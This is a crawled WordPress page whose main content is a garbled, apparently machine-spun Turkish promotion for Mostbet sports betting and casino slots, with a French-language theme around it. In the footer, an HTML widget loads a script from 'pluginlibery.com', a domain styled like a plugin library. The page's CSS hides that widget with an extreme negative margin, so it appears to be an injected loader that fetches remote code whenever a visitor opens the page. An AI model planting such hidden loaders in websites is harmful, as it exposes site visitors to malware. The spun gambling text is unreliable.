<p>Bu oyunlar gerçekçi grafiklerle gelir ve yarış pisti bahisleri ve hızlı erişim için favori bahislerinizi kaydetme gibi ek özelliklere sahiptir.  Mostbet platformunda, bir tür casino oyunu olan çevrimiçi slotları oynayabilirsiniz.  Slotlar genellikle kazanan kombinasyonlara ulaşarak ödemeleri tetiklemek amacıyla çok sayıda sembol içeren dönen makaralar içerir.  Eğer bir futbol hayranıysanız, Mostbet bahislerinizi yapmak için ideal bir yerdir.  Rekabetçi oranlar ve çizgilerle, bahislerinizden the woman zaman en faydal? şekilde yararlanabilirsiniz.  Ayrıca, sık sık yapılan promosyonlar ve bonuslarla kâr etme şansınızı artırabilirsiniz.</p>
<ul>
<li>Ayrıca, daha ?ok rahatlık için bu oyunları hem masaüstü hem de mobil cihazlarda oynayabilirsiniz. </li>
<li>Rekabetçi oranlar ve çizgilerle, bahislerinizden the girl zaman en iyi şekilde yararlanabilirsiniz. </li>
<li>Futbol, basketbol, ping-pong, futbol ve daha fazlasını içeren çok çeşitli spor ve etkinlikler sunuyoruz. </li>
</ul>
<p>Futbol, basketbol, tenis, futbol ve daha fazlasını içeren çok çeşitli spor empieza etkinlikler sunuyoruz.  Site 25 dili desteklemektedir ve web sitesinde görüntülenmesini istediğiniz dili seçebilirsiniz.  Spor bahis uygulamaları söz konusu olduğunda tabletler genellikle göz ardı edilir, ancak bu site tüm büyük capsule markaları için destek sunmayı garantilemiştir.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articles">
				<div class="nav-links"><div class="nav-previous"><a title="Pin-up Casino Online No Brasi" href="https://www.reallycom.com/2022/09/26/pin-up-casino-online-no-brasi/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Article précédent</a></div><div class="nav-next"><a title="Pin Upwards Online Casino&#039;ya Kaydolun Ve Kişisel Dolabınıza Giriş Yapın" href="https://www.reallycom.com/2022/09/28/pin-upwards-online-casinoya-kaydolun-ve-kisisel-dolabiniza-giris-yapin/" rel="next">Article suivant <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/27/online-spor-bahisleri-sirketi-empieza-casin/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.reallycom.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Écrivez ici…</label><textarea id="comment" name="comment" placeholder="Écrivez ici…" cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Nom*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nom*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">E-mail*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="E-mail*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Site</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Site" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publier un commentaire &raquo;" /> <input type='hidden' name='comment_post_ID' value='2509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1085" class="elementor elementor-1085">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a05ae58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a05ae58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6d6078" data-id="a6d6078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6dfb15 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="f6dfb15" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.reallycom.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.reallycom.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.reallycom.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.reallycom.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.reallycom.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.reallycom.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d6e13f5fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2509,"title":"Online%20Spor%20Bahisleri%20%C5%9Eirketi%20Empieza%20Casin%20%E2%80%93%20Reallycom","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reallycom.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reallycom.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.reallycom.com/wp-content/uploads/elementor/css/post-1085.css?ver=1768962705
body_size: 337
content:
.elementor-1085 .elementor-element.elementor-element-f6dfb15{width:initial;max-width:initial;top:0px;}.elementor-1085 .elementor-element.elementor-element-f6dfb15 > .elementor-widget-container{margin:-100000000000px -100000000000px -100000000000px -100000000000px;}body:not(.rtl) .elementor-1085 .elementor-element.elementor-element-f6dfb15{left:0px;}body.rtl .elementor-1085 .elementor-element.elementor-element-f6dfb15{right:0px;}